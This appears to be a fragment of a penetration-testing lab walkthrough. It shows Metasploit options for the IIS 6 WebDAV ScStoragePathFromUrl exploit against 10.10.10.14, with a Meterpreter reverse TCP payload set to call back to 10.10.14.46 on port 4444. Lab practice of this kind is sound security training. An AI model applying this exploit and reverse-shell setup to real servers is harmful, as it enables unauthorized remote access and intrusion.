 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.46 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port